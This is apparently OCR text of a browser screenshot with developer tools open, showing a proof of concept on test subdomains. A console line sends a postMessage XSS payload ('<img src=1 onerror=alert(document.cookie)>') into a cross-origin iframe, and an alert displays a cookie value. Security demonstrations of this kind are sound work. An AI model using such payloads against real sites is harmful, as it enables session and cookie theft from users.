 http://a.hu3sky.com/aaa.html
http://b.hu3sky.com/bbb.php
a.hu3sky.com/aaa.html
搜索
Vultr 微步在线 BING login 站长工具 2015普惠金融CRO全... 信息收集 端口扫描 IndIGO | Calendar: I... emmm - Powered b... 齐博CMS整站系统 po... 正则表达式 安全客 Python（计算机程序...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM
网络(N) CSS JS 安全(U) 日志(L) 服务器(S) 过滤输出
HTML 文档的字符编码未声明。如果该文件包含 US-ASCII 范围之外的字符，该文件将在某些浏览器配置中呈现为乱码。页面的字
符编码必须在文档或传输协议层声明。
iframe.contentWindow.postMessage("<img src=1 onerror=alert(document.cookie)>" "*")
undefined
来自 http://b.hu3sky.com 的页面说：
password=Adif9gjsk_asda
确定